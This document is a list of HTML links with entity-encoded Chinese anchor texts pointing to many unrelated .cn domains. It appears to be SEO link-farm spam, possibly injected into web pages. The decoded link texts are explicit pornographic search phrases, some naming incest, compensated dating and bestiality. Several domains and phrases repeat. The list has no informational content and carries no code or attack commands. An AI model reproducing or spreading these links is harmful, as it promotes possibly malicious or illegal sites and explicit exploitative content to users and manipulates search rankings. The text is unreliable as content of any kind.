<a href="http://tqhl.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://blqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bagualing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://webattle.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://eastang.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://sanige.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdpc.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs8000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fksms.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://educard.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://168s.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15hqw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://w2w3.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://mandyq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://pftec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://n2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apione.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://twccq.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://pyngs.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cdrive.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bamaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99dv.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kk516.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://yxyqs.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://manfucai.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://ufaz.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://lmjjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vv67.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seegoo.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezbo.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52hkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://fly188.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://soag.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://jlysyj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://fmbtp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ycspps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://jinhuahui.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://stlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://childworld.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n2sj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://dajueshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://xm139.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vouu.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://fa2008.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://hehelp.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://edkf.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://htele.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://quping.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://ablando.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://pflv.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gkha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://buyu58.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cebel.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://nljycl.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dragoncool.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
